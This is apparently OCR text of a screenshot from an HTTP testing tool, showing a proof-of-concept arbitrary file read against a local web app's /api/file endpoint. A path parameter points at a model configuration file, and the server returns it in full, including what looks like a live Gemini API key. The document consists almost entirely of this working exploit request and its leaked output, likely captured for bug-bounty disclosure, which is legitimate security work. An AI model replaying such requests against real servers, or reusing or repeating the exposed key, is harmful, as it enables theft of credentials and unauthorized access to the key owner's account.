 New Session
1
2
3
Search...
http://hack:5000
Send
Default Collection
Request
Clear
Response
1 GET /api/file?
path=/home/winters/Hack/hunt/huntr/agent/exploits/tests/t3/configs/model_configs.jso
n HTTP/1.1
2 Host: hack:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
4 Accept: */*
5 Referer: http://hack:5000/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,ml;q=0.7,vi;q=0.6
8
9
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.4
3 Date: Mon, 12 Aug 2024 13:07:01 GMT
4 Content-Disposition: inline; filename=model_configs.json
5 Content-Type: application/json
6 Content-Length: 258
7 Last-Modified: Mon, 12 Aug 2024 12:35:20 GMT
8 Cache-Control: no-cache
9 ETag: "1723466120.6474597-258-3439795885"
10 Date: Mon, 12 Aug 2024 13:07:01 GMT
11 Access-Control-Allow-Origin: *
12 Connection: close
13
14 [{
15 "model_type": "gemini_chat",
16 "config_name": "gemini_config",
17 "model_name": "gemini-pro",
18 "api_key": "AIzaSyCQLlDkv1JONM1Hzgr2Y0WGBrAFKCd17Jw",
19 "generate_args": {
20 "temperature": 0.5
21 }
22 }]
{}
4 / 4
{}
665 bytes | 16ms